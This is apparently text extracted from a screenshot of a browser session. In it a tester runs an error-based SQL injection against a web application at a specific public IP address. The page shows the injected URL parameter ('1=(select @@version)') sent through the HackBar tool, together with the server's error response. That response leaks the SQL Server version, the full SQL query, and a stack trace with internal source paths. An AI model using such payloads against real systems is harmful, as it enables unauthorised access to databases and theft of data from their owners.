 不安全 123.56.23.151:9803/BasePlatform/SysFile/PageList?query=&where4Front=createrId=1%20and%201=(select%20@@version) 更新
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 » 阅读清单
{"ok":false,"code":500,"message":"DBC错误：执行sql出错，信息：在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n\tApr  2 2010 15:48:46 \n\tCopyright (c) Microsoft Corporation\n\tExpress Edition with
Advanced Services (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1) (Hypervisor)\n' 转换成数据类型 int 时失败。 SQL信息：{\"sql\":\"SELECT COUNT(1) As RecordCount FROM (SELECT * FROM SysFile WHERE createrId=1 and 1=
(select @@version) AND Deleted=0 ) as T_637860015790630826\",\"sqlParam\":{},\"commType\":\"普通sql\",\"transState\":false} 跟踪信息：   at System.SqlOperation.ExecuteFirstCell(DbConnection conn, String sql, CommandType
commandType, IDbDataParameter[] paramList, DbTransaction transaction, Int32 commandTimeout, Boolean autoClose)\r\n   at System.SqlOperation.Scan8Page(DbConnection conn, String sqlSource, String orderBy, Int32 pageSize, Int32
pageIndex, Int32& totalCount, IDbDataParameter[] paramList, DbTransaction transaction, Boolean autoClose)\r\n   at System.DBCContext.QueryPage8Lambda[T](Expression`1 where, String whereStr, Int32 pageIndex, Int32 pageSize,
Int32& totalCount, Int32 paramMode, Expression`1 orderBy, String orderBy4Front, Expression`1 fields, String tableName, String primaryKey)\r\n   at DC.Server.Framework.SysFileService.PageList8Lambda(Expression`1 where, String
where4Front, Int32 pageIndex, Int32 pageSize, Int32& totalCount, Int32 paramMode, Boolean showAll, Expression`1 orderBy, String orderBy4Front, Expression`1 fields) in
D:\\Project\\XZDC\\XZDC\\DC.Server\\Framework\\SysFileService.cs:line 223\r\n   at DC.BasePlatform.Controllers.SysFileController.PageList(String query, String where4Front, Int32 pageIndex, Int32 pageSize, String sortCol) in
D:\\Project\\XZDC\\XZDC\\DC.BasePlatform\\Controllers\\Framework\\SysFileController.cs:line 89\r\n   at lambda_method(Closure , Object , Object[] )\r\n   at Microsoft.Extensions.Internal.ObjectMethodExecutor.Execute(Object
target, Object[] parameters)\r\n   at Microsoft.AspNetCore.Mvc.Internal.ActionMethodExecutor.SyncObjectResultExecutor.Execute(IActionResultTypeMapper mapper, ObjectMethodExecutor executor, Object controller, Object[]
arguments)\r\n   at Microsoft.AspNetCore.Mvc.Internal.ControllerActionInvoker.InvokeActionMethodAsync()\r\n   at Microsoft.AspNetCore.Mvc.Internal.ControllerActionInvoker.InvokeNextActionFilterAsync()\r\n   at
Microsoft.AspNetCore.Mvc.Internal.ControllerActionInvoker.Rethrow(ActionExecutedContext context)\r\n   at Microsoft.AspNetCore.Mvc.Internal.ControllerActionInvoker.Next(State& next, Scope& scope, Object& state, Boolean&
isCompleted)\r\n   at Microsoft.AspNetCore.Mvc.Internal.ControllerActionInvoker.InvokeInnerFilterAsync()\r\n   at Microsoft.AspNetCore.Mvc.Internal.ResourceInvoker.InvokeNextExceptionFilterAsync()","body":null,"dicList":null}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://123.56.23.151:9803/BasePlatform/SysFile/PageList?query=&where4Front=createrId=1 and 1=(select @@version)
Enable POST ADD HEADER